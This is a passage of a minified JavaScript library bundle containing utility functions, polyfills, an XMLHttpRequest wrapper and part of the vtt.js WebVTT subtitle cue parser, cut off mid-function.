o?!!o.leading:n,a="trailing"in o?!!o.trailing:a),r(t,e,{leading:n,maxWait:+e,trailing:a})}var r=t(96),i=t(124),s="Expected a function";e.exports=n},{124:124,96:96}],99:[function(t,e,o){function n(t,e){var o=-1,n=t.length;for(e||(e=Array(n));++o<n;)e[o]=t[o];return e}e.exports=n},{}],100:[function(t,e,o){function n(t,e){for(var o=-1,n=t.length;++o<n&&e(t[o],o,t)!==!1;);return t}e.exports=n},{}],101:[function(t,e,o){function n(t,e,o){o||(o={});for(var n=-1,r=e.length;++n<r;){var i=e[n];o[i]=t[i]}return o}e.exports=n},{}],102:[function(t,e,o){var n=t(109),r=n();e.exports=r},{109:109}],103:[function(t,e,o){function n(t,e){return r(t,e,i)}var r=t(102),i=t(130);e.exports=n},{102:102,130:130}],104:[function(t,e,o){function n(t,e,o,f,d){if(!l(t))return t;var h=a(e)&&(s(e)||c(e)),v=h?void 0:p(e);return r(v||e,function(r,s){if(v&&(s=r,r=e[s]),u(r))f||(f=[]),d||(d=[]),i(t,e,s,n,o,f,d);else{var a=t[s],l=o?o(a,r,s,t,e):void 0,c=void 0===l;c&&(l=r),void 0===l&&(!h||s in t)||!c&&(l===l?l===a:a!==a)||(t[s]=l)}}),t}var r=t(100),i=t(105),s=t(121),a=t(112),l=t(124),u=t(117),c=t(127),p=t(129);e.exports=n},{100:100,105:105,112:112,117:117,121:121,124:124,127:127,129:129}],105:[function(t,e,o){function n(t,e,o,n,p,f,d){for(var h=f.length,v=e[o];h--;)if(f[h]==v)return void(t[o]=d[h]);var y=t[o],g=p?p(y,v,o,t,e):void 0,b=void 0===g;b&&(g=v,a(v)&&(s(v)||u(v))?g=s(y)?y:a(y)?r(y):[]:l(v)||i(v)?g=i(y)?c(y):l(y)?y:{}:b=!1),f.push(v),d.push(g),b?t[o]=n(g,v,p,f,d):(g===g?g!==y:y===y)&&(t[o]=g)}var r=t(99),i=t(120),s=t(121),a=t(112),l=t(125),u=t(127),c=t(128);e.exports=n},{112:112,120:120,121:121,125:125,127:127,128:128,99:99}],106:[function(t,e,o){function n(t){return function(e){return null==e?void 0:r(e)[t]}}var r=t(119);e.exports=n},{119:119}],107:[function(t,e,o){function n(t,e,o){if("function"!=typeof t)return r;if(void 0===e)return t;switch(o){case 1:return function(o){return t.call(e,o)};case 3:return function(o,n,r){return t.call(e,o,n,r)};case 4:return function(o,n,r,i){return t.call(e,o,n,r,i)};case 5:return function(o,n,r,i,s){return t.call(e,o,n,r,i,s)}}return function(){return t.apply(e,arguments)}}var r=t(133);e.exports=n},{133:133}],108:[function(t,e,o){function n(t){return s(function(e,o){var n=-1,s=null==e?0:o.length,a=s>2?o[s-2]:void 0,l=s>2?o[2]:void 0,u=s>1?o[s-1]:void 0;for("function"==typeof a?(a=r(a,u,5),s-=2):(a="function"==typeof u?u:void 0,s-=a?1:0),l&&i(o[0],o[1],l)&&(a=s<3?void 0:a,s=1);++n<s;){var c=o[n];c&&t(e,c,a)}return e})}var r=t(107),i=t(115),s=t(97);e.exports=n},{107:107,115:115,97:97}],109:[function(t,e,o){function n(t){return function(e,o,n){for(var i=r(e),s=n(e),a=s.length,l=t?a:-1;t?l--:++l<a;){var u=s[l];if(o(i[u],u,i)===!1)break}return e}}var r=t(119);e.exports=n},{119:119}],110:[function(t,e,o){var n=t(106),r=n("length");e.exports=r},{106:106}],111:[function(t,e,o){function n(t,e){var o=null==t?void 0:t[e];return r(o)?o:void 0}var r=t(123);e.exports=n},{123:123}],112:[function(t,e,o){function n(t){return null!=t&&i(r(t))}var r=t(110),i=t(116);e.exports=n},{110:110,116:116}],113:[function(t,e,o){var n=function(){try{Object({toString:0}+"")}catch(t){return function(){return!1}}return function(t){return"function"!=typeof t.toString&&"string"==typeof(t+"")}}();e.exports=n},{}],114:[function(t,e,o){function n(t,e){return t="number"==typeof t||r.test(t)?+t:-1,e=null==e?i:e,t>-1&&t%1==0&&t<e}var r=/^\d+$/,i=9007199254740991;e.exports=n},{}],115:[function(t,e,o){function n(t,e,o){if(!s(o))return!1;var n=typeof e;if("number"==n?r(o)&&i(e,o.length):"string"==n&&e in o){var a=o[e];return t===t?t===a:a!==a}return!1}var r=t(112),i=t(114),s=t(124);e.exports=n},{112:112,114:114,124:124}],116:[function(t,e,o){function n(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=r}var r=9007199254740991;e.exports=n},{}],117:[function(t,e,o){function n(t){return!!t&&"object"==typeof t}e.exports=n},{}],118:[function(t,e,o){function n(t){for(var e=u(t),o=e.length,n=o&&t.length,c=!!n&&a(n)&&(i(t)||r(t)||l(t)),f=-1,d=[];++f<o;){var h=e[f];(c&&s(h,n)||p.call(t,h))&&d.push(h)}return d}var r=t(120),i=t(121),s=t(114),a=t(116),l=t(126),u=t(130),c=Object.prototype,p=c.hasOwnProperty;e.exports=n},{114:114,116:116,120:120,121:121,126:126,130:130}],119:[function(t,e,o){function n(t){if(s.unindexedChars&&i(t)){for(var e=-1,o=t.length,n=Object(t);++e<o;)n[e]=t.charAt(e);return n}return r(t)?t:Object(t)}var r=t(124),i=t(126),s=t(132);e.exports=n},{124:124,126:126,132:132}],120:[function(t,e,o){function n(t){return i(t)&&r(t)&&a.call(t,"callee")&&!l.call(t,"callee")}var r=t(112),i=t(117),s=Object.prototype,a=s.hasOwnProperty,l=s.propertyIsEnumerable;e.exports=n},{112:112,117:117}],121:[function(t,e,o){var n=t(111),r=t(116),i=t(117),s="[object Array]",a=Object.prototype,l=a.toString,u=n(Array,"isArray"),c=u||function(t){return i(t)&&r(t.length)&&l.call(t)==s};e.exports=c},{111:111,116:116,117:117}],122:[function(t,e,o){function n(t){return r(t)&&a.call(t)==i}var r=t(124),i="[object Function]",s=Object.prototype,a=s.toString;e.exports=n},{124:124}],123:[function(t,e,o){function n(t){return null!=t&&(r(t)?p.test(u.call(t)):s(t)&&(i(t)?p:a).test(t))}var r=t(122),i=t(113),s=t(117),a=/^\[object .+?Constructor\]$/,l=Object.prototype,u=Function.prototype.toString,c=l.hasOwnProperty,p=RegExp("^"+u.call(c).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=n},{113:113,117:117,122:122}],124:[function(t,e,o){function n(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}e.exports=n},{}],125:[function(t,e,o){function n(t){var e;if(!a(t)||f.call(t)!=u||s(t)||i(t)||!p.call(t,"constructor")&&(e=t.constructor,"function"==typeof e&&!(e instanceof e)))return!1;var o;return l.ownLast?(r(t,function(t,e,n){return o=p.call(n,e),!1}),o!==!1):(r(t,function(t,e){o=e}),void 0===o||p.call(t,o))}var r=t(103),i=t(120),s=t(113),a=t(117),l=t(132),u="[object Object]",c=Object.prototype,p=c.hasOwnProperty,f=c.toString;e.exports=n},{103:103,113:113,117:117,120:120,132:132}],126:[function(t,e,o){function n(t){return"string"==typeof t||r(t)&&a.call(t)==i}var r=t(117),i="[object String]",s=Object.prototype,a=s.toString;e.exports=n},{117:117}],127:[function(t,e,o){function n(t){return i(t)&&r(t.length)&&!!S[B.call(t)]}var r=t(116),i=t(117),s="[object Arguments]",a="[object Array]",l="[object Boolean]",u="[object Date]",c="[object Error]",p="[object Function]",f="[object Map]",d="[object Number]",h="[object Object]",v="[object RegExp]",y="[object Set]",g="[object String]",b="[object WeakMap]",A="[object ArrayBuffer]",m="[object Float32Array]",j="[object Float64Array]",w="[object Int8Array]",_="[object Int16Array]",k="[object Int32Array]",x="[object Uint8Array]",T="[object Uint8ClampedArray]",E="[object Uint16Array]",C="[object Uint32Array]",S={};S[m]=S[j]=S[w]=S[_]=S[k]=S[x]=S[T]=S[E]=S[C]=!0,S[s]=S[a]=S[A]=S[l]=S[u]=S[c]=S[p]=S[f]=S[d]=S[h]=S[v]=S[y]=S[g]=S[b]=!1;var O=Object.prototype,B=O.toString;e.exports=n},{116:116,117:117}],128:[function(t,e,o){function n(t){return r(t,i(t))}var r=t(101),i=t(130);e.exports=n},{101:101,130:130}],129:[function(t,e,o){var n=t(111),r=t(112),i=t(124),s=t(118),a=t(132),l=n(Object,"keys"),u=l?function(t){var e=null==t?void 0:t.constructor;return"function"==typeof e&&e.prototype===t||("function"==typeof t?a.enumPrototypes:r(t))?s(t):i(t)?l(t):[]}:s;e.exports=u},{111:111,112:112,118:118,124:124,132:132}],130:[function(t,e,o){function n(t){if(null==t)return[];c(t)||(t=Object(t));var e=t.length;e=e&&u(e)&&(s(t)||i(t)||p(t))&&e||0;for(var o=t.constructor,n=-1,r=a(o)&&o.prototype||k,d=r===t,h=Array(e),v=e>0,g=f.enumErrorProps&&(t===_||t instanceof Error),b=f.enumPrototypes&&a(t);++n<e;)h[n]=n+"";for(var m in t)b&&"prototype"==m||g&&("message"==m||"name"==m)||v&&l(m,e)||"constructor"==m&&(d||!T.call(t,m))||h.push(m);if(f.nonEnumShadows&&t!==k){var S=t===x?j:t===_?y:E.call(t),O=C[S]||C[A];for(S==A&&(r=k),e=w.length;e--;){m=w[e];var B=O[m];d&&B||(B?!T.call(t,m):t[m]===r[m])||h.push(m)}}return h}var r=t(100),i=t(120),s=t(121),a=t(122),l=t(114),u=t(116),c=t(124),p=t(126),f=t(132),d="[object Array]",h="[object Boolean]",v="[object Date]",y="[object Error]",g="[object Function]",b="[object Number]",A="[object Object]",m="[object RegExp]",j="[object String]",w=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],_=Error.prototype,k=Object.prototype,x=String.prototype,T=k.hasOwnProperty,E=k.toString,C={};C[d]=C[v]=C[b]={constructor:!0,toLocaleString:!0,toString:!0,valueOf:!0},C[h]=C[j]={constructor:!0,toString:!0,valueOf:!0},C[y]=C[g]=C[m]={constructor:!0,toString:!0},C[A]={constructor:!0},r(w,function(t){for(var e in C)if(T.call(C,e)){var o=C[e];o[t]=T.call(o,t)}}),e.exports=n},{100:100,114:114,116:116,120:120,121:121,122:122,124:124,126:126,132:132}],131:[function(t,e,o){var n=t(104),r=t(108),i=r(n);e.exports=i},{104:104,108:108}],132:[function(t,e,o){var n=Array.prototype,r=Error.prototype,i=Object.prototype,s=i.propertyIsEnumerable,a=n.splice,l={};!function(t){var e=function(){this.x=t},o={0:t,length:t},n=[];e.prototype={valueOf:t,y:t};for(var i in new e)n.push(i);l.enumErrorProps=s.call(r,"message")||s.call(r,"name"),l.enumPrototypes=s.call(e,"prototype"),l.nonEnumShadows=!/valueOf/.test(n),l.ownLast="x"!=n[0],l.spliceObjects=(a.call(o,0,1),!o[0]),l.unindexedChars="x"[0]+Object("x")[0]!="xx"}(1,0),e.exports=l},{}],133:[function(t,e,o){function n(t){return t}e.exports=n},{}],134:[function(t,e,o){"use strict";var n=t(141);e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),o=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(o))return!1;var r=42;t[e]=r;for(e in t)return!1;if(0!==n(t).length)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var i=Object.getOwnPropertySymbols(t);if(1!==i.length||i[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var s=Object.getOwnPropertyDescriptor(t,e);if(s.value!==r||s.enumerable!==!0)return!1}return!0}},{141:141}],135:[function(t,e,o){"use strict";var n=t(141),r=t(140),i=function(t){return"undefined"!=typeof t&&null!==t},s=t(134)(),a=Object,l=r.call(Function.call,Array.prototype.push),u=r.call(Function.call,Object.prototype.propertyIsEnumerable),c=s?Object.getOwnPropertySymbols:null;e.exports=function(t,e){if(!i(t))throw new TypeError("target must be an object");var o,r,p,f,d,h,v,y=a(t);for(o=1;o<arguments.length;++o){r=a(arguments[o]),f=n(r);var g=s&&(Object.getOwnPropertySymbols||c);if(g)for(d=g(r),p=0;p<d.length;++p)v=d[p],u(r,v)&&l(f,v);for(p=0;p<f.length;++p)v=f[p],h=r[v],u(r,v)&&(y[v]=h)}return y}},{134:134,140:140,141:141}],136:[function(t,e,o){"use strict";var n=t(137),r=t(135),i=t(143),s=t(144),a=i();n(a,{implementation:r,getPolyfill:i,shim:s}),e.exports=a},{135:135,137:137,143:143,144:144}],137:[function(t,e,o){"use strict";var n=t(141),r=t(138),i="function"==typeof Symbol&&"symbol"==typeof Symbol(),s=Object.prototype.toString,a=function(t){return"function"==typeof t&&"[object Function]"===s.call(t)},l=function(){var t={};try{Object.defineProperty(t,"x",{enumerable:!1,value:t});for(var e in t)return!1;return t.x===t}catch(o){return!1}},u=Object.defineProperty&&l(),c=function(t,e,o,n){(!(e in t)||a(n)&&n())&&(u?Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:o,writable:!0}):t[e]=o)},p=function(t,e){var o=arguments.length>2?arguments[2]:{},s=n(e);i&&(s=s.concat(Object.getOwnPropertySymbols(e))),r(s,function(n){c(t,n,e[n],o[n])})};p.supportsDescriptors=!!u,e.exports=p},{138:138,141:141}],138:[function(t,e,o){var n=Object.prototype.hasOwnProperty,r=Object.prototype.toString;e.exports=function(t,e,o){if("[object Function]"!==r.call(e))throw new TypeError("iterator must be a function");var i=t.length;if(i===+i)for(var s=0;s<i;s++)e.call(o,t[s],s,t);else for(var a in t)n.call(t,a)&&e.call(o,t[a],a,t)}},{}],139:[function(t,e,o){var n="Function.prototype.bind called on incompatible ",r=Array.prototype.slice,i=Object.prototype.toString,s="[object Function]";e.exports=function(t){var e=this;if("function"!=typeof e||i.call(e)!==s)throw new TypeError(n+e);for(var o,a=r.call(arguments,1),l=function(){if(this instanceof o){var n=e.apply(this,a.concat(r.call(arguments)));return Object(n)===n?n:this}return e.apply(t,a.concat(r.call(arguments)))},u=Math.max(0,e.length-a.length),c=[],p=0;p<u;p++)c.push("$"+p);if(o=Function("binder","return function ("+c.join(",")+"){ return binder.apply(this,arguments); }")(l),e.prototype){var f=function(){};f.prototype=e.prototype,o.prototype=new f,f.prototype=null}return o}},{}],140:[function(t,e,o){var n=t(139);e.exports=Function.prototype.bind||n},{139:139}],141:[function(t,e,o){"use strict";var n=Object.prototype.hasOwnProperty,r=Object.prototype.toString,i=Array.prototype.slice,s=t(142),a=Object.prototype.propertyIsEnumerable,l=!a.call({toString:null},"toString"),u=a.call(function(){},"prototype"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],p=function(t){var e=t.constructor;return e&&e.prototype===t},f={$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},d=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!f["$"+t]&&n.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{p(window[t])}catch(e){return!0}}catch(e){return!0}return!1}(),h=function(t){if("undefined"==typeof window||!d)return p(t);try{return p(t)}catch(e){return!1}},v=function(t){var e=null!==t&&"object"==typeof t,o="[object Function]"===r.call(t),i=s(t),a=e&&"[object String]"===r.call(t),p=[];if(!e&&!o&&!i)throw new TypeError("Object.keys called on a non-object");var f=u&&o;if(a&&t.length>0&&!n.call(t,0))for(var d=0;d<t.length;++d)p.push(String(d));if(i&&t.length>0)for(var v=0;v<t.length;++v)p.push(String(v));else for(var y in t)f&&"prototype"===y||!n.call(t,y)||p.push(String(y));if(l)for(var g=h(t),b=0;b<c.length;++b)g&&"constructor"===c[b]||!n.call(t,c[b])||p.push(c[b]);return p};v.shim=function(){if(Object.keys){var t=function(){return 2===(Object.keys(arguments)||"").length}(1,2);if(!t){var e=Object.keys;Object.keys=function(t){return e(s(t)?i.call(t):t)}}}else Object.keys=v;return Object.keys||v},e.exports=v},{142:142}],142:[function(t,e,o){"use strict";var n=Object.prototype.toString;e.exports=function(t){var e=n.call(t),o="[object Arguments]"===e;return o||(o="[object Array]"!==e&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===n.call(t.callee)),o}},{}],143:[function(t,e,o){"use strict";var n=t(135),r=function(){if(!Object.assign)return!1;for(var t="abcdefghijklmnopqrst",e=t.split(""),o={},n=0;n<e.length;++n)o[e[n]]=e[n];var r=Object.assign({},o),i="";for(var s in r)i+=s;return t!==i},i=function(){if(!Object.assign||!Object.preventExtensions)return!1;var t=Object.preventExtensions({1:2});try{Object.assign(t,"xy")}catch(e){return"y"===t[1]}return!1};e.exports=function(){return Object.assign?r()?n:i()?n:Object.assign:n}},{135:135}],144:[function(t,e,o){"use strict";var n=t(137),r=t(143);e.exports=function(){var t=r();return n(Object,{assign:t},{assign:function(){return Object.assign!==t}}),t}},{137:137,143:143}],145:[function(t,e,o){function n(t,e){var o,n=null;try{o=JSON.parse(t,e)}catch(r){n=r}return[n,o]}e.exports=n},{}],146:[function(t,e,o){function n(t){return t.replace(/\n\r?\s*/g,"")}e.exports=function(t){for(var e="",o=0;o<arguments.length;o++)e+=n(t[o])+(arguments[o+1]||"");return e}},{}],147:[function(t,e,o){"use strict";function n(t,e){for(var o=0;o<t.length;o++)e(t[o])}function r(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}function i(t,e,o){var n=t;return p(e)?(o=e,"string"==typeof t&&(n={uri:t})):n=d(e,{uri:t}),n.callback=o,n}function s(t,e,o){return e=i(t,e,o),a(e)}function a(t){function e(){4===u.readyState&&i()}function o(){var t=void 0;if(u.response?t=u.response:"text"!==u.responseType&&u.responseType||(t=u.responseText||u.responseXML),m)try{t=JSON.parse(t)}catch(e){}return t}function n(t){clearTimeout(h),t instanceof Error||(t=new Error(""+(t||"Unknown XMLHttpRequest Error"))),t.statusCode=0,a(t,l)}function i(){if(!d){var e;clearTimeout(h),e=t.useXDR&&void 0===u.status?200:1223===u.status?204:u.status;var n=l,r=null;0!==e?(n={body:o(),statusCode:e,method:y,headers:{},url:v,rawRequest:u},u.getAllResponseHeaders&&(n.headers=f(u.getAllResponseHeaders()))):r=new Error("Internal XMLHttpRequest Error"),a(r,n,n.body)}}var a=t.callback;if("undefined"==typeof a)throw new Error("callback argument missing");a=c(a);var l={body:void 0,headers:{},statusCode:0,method:y,url:v,rawRequest:u},u=t.xhr||null;u||(u=t.cors||t.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var p,d,h,v=u.url=t.uri||t.url,y=u.method=t.method||"GET",g=t.body||t.data||null,b=u.headers=t.headers||{},A=!!t.sync,m=!1;if("json"in t&&(m=!0,b.accept||b.Accept||(b.Accept="application/json"),"GET"!==y&&"HEAD"!==y&&(b["content-type"]||b["Content-Type"]||(b["Content-Type"]="application/json"),g=JSON.stringify(t.json))),u.onreadystatechange=e,u.onload=i,u.onerror=n,u.onprogress=function(){},u.ontimeout=n,u.open(y,v,!A,t.username,t.password),A||(u.withCredentials=!!t.withCredentials),!A&&t.timeout>0&&(h=setTimeout(function(){d=!0,u.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",n(t)},t.timeout)),u.setRequestHeader)for(p in b)b.hasOwnProperty(p)&&u.setRequestHeader(p,b[p]);else if(t.headers&&!r(t.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in t&&(u.responseType=t.responseType),"beforeSend"in t&&"function"==typeof t.beforeSend&&t.beforeSend(u),u.send(g),u}function l(){}var u=t(93),c=t(149),p=t(148),f=t(152),d=t(153);e.exports=s,s.XMLHttpRequest=u.XMLHttpRequest||l,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:u.XDomainRequest,n(["get","put","post","patch","head","delete"],function(t){s["delete"===t?"del":t]=function(e,o,n){return o=i(e,o,n),o.method=t.toUpperCase(),a(o)}})},{148:148,149:149,152:152,153:153,93:93}],148:[function(t,e,o){function n(t){var e=r.call(t);return"[object Function]"===e||"function"==typeof t&&"[object RegExp]"!==e||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)}e.exports=n;var r=Object.prototype.toString},{}],149:[function(t,e,o){function n(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}e.exports=n,n.proto=n(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return n(this)},configurable:!0})})},{}],150:[function(t,e,o){function n(t,e,o){if(!a(e))throw new TypeError("iterator must be a function");arguments.length<3&&(o=this),"[object Array]"===l.call(t)?r(t,e,o):"string"==typeof t?i(t,e,o):s(t,e,o)}function r(t,e,o){for(var n=0,r=t.length;n<r;n++)u.call(t,n)&&e.call(o,t[n],n,t)}function i(t,e,o){for(var n=0,r=t.length;n<r;n++)e.call(o,t.charAt(n),n,t)}function s(t,e,o){for(var n in t)u.call(t,n)&&e.call(o,t[n],n,t)}var a=t(148);e.exports=n;var l=Object.prototype.toString,u=Object.prototype.hasOwnProperty},{148:148}],151:[function(t,e,o){function n(t){return t.replace(/^\s*|\s*$/g,"")}o=e.exports=n,o.left=function(t){return t.replace(/^\s*/,"")},o.right=function(t){return t.replace(/\s*$/,"")}},{}],152:[function(t,e,o){var n=t(151),r=t(150),i=function(t){return"[object Array]"===Object.prototype.toString.call(t)};e.exports=function(t){if(!t)return{};var e={};return r(n(t).split("\n"),function(t){var o=t.indexOf(":"),r=n(t.slice(0,o)).toLowerCase(),s=n(t.slice(o+1));"undefined"==typeof e[r]?e[r]=s:i(e[r])?e[r].push(s):e[r]=[e[r],s]}),e}},{150:150,151:151}],153:[function(t,e,o){function n(){for(var t={},e=0;e<arguments.length;e++){var o=arguments[e];for(var n in o)r.call(o,n)&&(t[n]=o[n])}return t}e.exports=n;var r=Object.prototype.hasOwnProperty},{}]},{},[91])(91)}),function(t){var e=t.vttjs={},o=e.VTTCue,n=e.VTTRegion,r=t.VTTCue,i=t.VTTRegion;e.shim=function(){e.VTTCue=o,e.VTTRegion=n},e.restore=function(){e.VTTCue=r,e.VTTRegion=i}}(this),function(t,e){function o(t){if("string"!=typeof t)return!1;var e=a[t.toLowerCase()];return!!e&&t.toLowerCase()}function n(t){if("string"!=typeof t)return!1;var e=l[t.toLowerCase()];return!!e&&t.toLowerCase()}function r(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var n in o)t[n]=o[n]}return t}function i(t,e,i){var a=this,l=/MSIE\s8\.0/.test(navigator.userAgent),u={};l?a=document.createElement("custom"):u.enumerable=!0,a.hasBeenReset=!1;var c="",p=!1,f=t,d=e,h=i,v=null,y="",g=!0,b="auto",A="start",m=50,j="middle",w=50,_="middle";if(Object.defineProperty(a,"id",r({},u,{get:function(){return c},set:function(t){c=""+t}})),Object.defineProperty(a,"pauseOnExit",r({},u,{get:function(){return p},set:function(t){p=!!t}})),Object.defineProperty(a,"startTime",r({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"endTime",r({},u,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"text",r({},u,{get:function(){return h},set:function(t){h=""+t,this.hasBeenReset=!0}})),Object.defineProperty(a,"region",r({},u,{get:function(){return v},set:function(t){v=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"vertical",r({},u,{get:function(){return y},set:function(t){var e=o(t);if(e===!1)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"snapToLines",r({},u,{get:function(){return g},set:function(t){g=!!t,this.hasBeenReset=!0}})),Object.defineProperty(a,"line",r({},u,{get:function(){return b},set:function(t){if("number"!=typeof t&&t!==s)throw new SyntaxError("An invalid number or illegal string was specified.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"lineAlign",r({},u,{get:function(){return A},set:function(t){var e=n(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");A=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"position",r({},u,{get:function(){return m},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"positionAlign",r({},u,{get:function(){return j},set:function(t){var e=n(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");j=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"size",r({},u,{get:function(){return w},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");w=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"align",r({},u,{get:function(){return _},set:function(t){var e=n(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");_=e,this.hasBeenReset=!0}})),a.displayState=void 0,l)return a}var s="auto",a={"":!0,lr:!0,rl:!0},l={start:!0,middle:!0,end:!0,left:!0,right:!0};i.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},t.VTTCue=t.VTTCue||i,e.VTTCue=i}(this,this.vttjs||{}),function(t,e){function o(t){if("string"!=typeof t)return!1;var e=i[t.toLowerCase()];return!!e&&t.toLowerCase()}function n(t){return"number"==typeof t&&t>=0&&t<=100}function r(){var t=100,e=3,r=0,i=100,s=0,a=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return t},set:function(e){if(!n(e))throw new Error("Width must be between 0 and 100.");t=e}},lines:{enumerable:!0,get:function(){return e},set:function(t){if("number"!=typeof t)throw new TypeError("Lines must be set to a number.");e=t}},regionAnchorY:{enumerable:!0,get:function(){return i},set:function(t){if(!n(t))throw new Error("RegionAnchorX must be between 0 and 100.");i=t}},regionAnchorX:{enumerable:!0,get:function(){return r},set:function(t){if(!n(t))throw new Error("RegionAnchorY must be between 0 and 100.");r=t}},viewportAnchorY:{enumerable:!0,get:function(){return a},set:function(t){if(!n(t))throw new Error("ViewportAnchorY must be between 0 and 100.");a=t}},viewportAnchorX:{enumerable:!0,get:function(){return s},set:function(t){if(!n(t))throw new Error("ViewportAnchorX must be between 0 and 100.");s=t}},scroll:{enumerable:!0,get:function(){return l},set:function(t){var e=o(t);if(e===!1)throw new SyntaxError("An invalid or illegal string was specified.");l=e}}})}var i={"":!0,up:!0};t.VTTRegion=t.VTTRegion||r,e.VTTRegion=r}(this,this.vttjs||{}),function(t){function e(t,e){this.name="ParsingError",this.code=t.code,this.message=e||t.message}function o(t){function e(t,e,o,n){return 3600*(0|t)+60*(0|e)+(0|o)+(0|n)/1e3}var o=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return o?o[3]?e(o[1],o[2],o[3].replace(":",""),o[4]):o[1]>59?e(o[1],o[2],0,o[4]):e(0,o[1],o[2],o[4]):null}function n(){this.values=h(null)}function r(t,e,o,n){var r=n?t.split(n):[t];for(var i in r)if("string"==typeof r[i]){var s=r[i].split(o);if(2===s.length){var a=s[0],l=s[1];e(a,l)}}}function i(t,i,s){function a(){var n=o(t);if(null===n)throw new e(e.Errors.BadTimeStamp,"Malformed timestamp: "+c);return t=t.replace(/^[^\sa-zA-Z-]+/,""),n}function l(t,e){var o=new n;r(t,function(t,e){switch(t){case"region":for(var n=s.length-1;n>=0;n--)if(s[n].id===e){o.set(t,s[n].region);break}break;case"vertical":o.alt(t,e,["rl","lr"]);break;case"line":var r=e.split(","),i=r[0];o.integer(t,i),o.percent(t,i)?o.set("snapToLines",!1):null,o.alt(t,i,["auto"]),2===r.length&&o.alt("lineAlign",r[1],["start","middle","end"]);break;case"position":r=e.split(","),o.percent(t,r[0]),2===r.length&&o.alt("positionAlign",r[1],["start","middle","end"]);break;case"size":o.percent(t,e);break;case"align":o.alt(t,e,["start","middle","end","left","right"])}},/:/,/\s/),e.region=o.get("region",null),e.vertical=o.get("vertical",""),e.line=o.get("line","auto"),e.lineAlign=o.get("lineAlign","start"),e.snapToLines=o.get("snapToLines",!0),e.size=o.get("size",100),e.align=o.get("align","middle"),e.position=o.get("position",{start:0,left:0,middle:50,end:100,right:100},e.align),e.positionAlign=o.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},e.align)}function u(){t=t.replace(/^\s+/,"")}var c=t;if(u(),i.startTime=a(),u(),"-->"!==t.substr(0,3))throw new e(e.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+c);t=t.substr(3),u(),i.endTime=a(),u(),l(t,i)}function s(t,e){function n(){function t(t){return e=e.substr(t.length),t}if(!e)return null;var o=e.match(/^([^<]*)(<[^>]+>?)?/);return t(o[1]?o[1]:o[2])}function r(t){return v[t]}function i(t){for(;h=t.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)t=t.replace(h[0],r);return t}function s(t,e){return!b[e.localName]||b[e.localName]===t.localName}function a(e,o){var n=y[e];if(!n)return null;
